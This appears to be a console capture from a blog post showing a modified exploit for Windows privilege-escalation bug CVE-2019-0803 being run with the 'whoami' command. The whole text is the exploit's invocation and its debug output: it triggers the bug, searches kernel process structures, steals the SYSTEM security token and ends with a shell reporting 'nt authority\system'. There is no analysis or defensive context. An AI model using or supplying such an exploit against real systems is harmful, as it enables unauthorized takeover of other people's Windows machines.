 C:\Users\ASUS>C:\Users\ASUS\Desktop\CVE-2019-0803.exe cmd "whoami"
-------------------
EXP - CVE-2019-0803
Modify by k8gege
-------------------
[+]WND1: FFFFF900C080EB70, WND2: FFFFF900C08169F0
[+]trying 0 times
[*]DDEServer..
[*]g_ClientCopyDDEIn1_ContinueAddr:00000000774B30AC, g_BitMapAddr:0000000000000000
[!]xxTriggerExploitEx Success
[*]DDEServer Set BitmapAddr..FFFFFFFF8E050B5C
[*]DDEClient..
[*]DDEClientSendDDEMsg over..
[+]hTriggerWindow 0000000000050F28
[*]DDEServer exit..
[+]Wait
[+]SetDIBColorTable OK
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
        ptiaddress == fffff900c01c4010
        tagTHREAD == fffffa8002677b60
        kapc_stateAddr == fffffa8002677bb0
        Original security token pointer: 0xfffff8a001b6e285
[*]Searching for SYSTEM security token address
        Next eprocess address: 0xfffffa8002080060
        Found pid: 0xF58
        Next eprocess address: 0xfffffa8002ef4b30
        Found pid: 0x3AC
        Next eprocess address: 0xfffff8000408aa08
        Found pid: 0x2D8FC58
        Next eprocess address: 0xfffffa8000cbb040
        Found pid: 0x4
        target process found!
[+]Security token to steal: 0xfffff8a000004bb9
Run Cmd...
nt authority\system
 authority\systemnt authority\system
 authority\system
C:\Users\ASUS>
https://blog.csdn.net/Fly_hps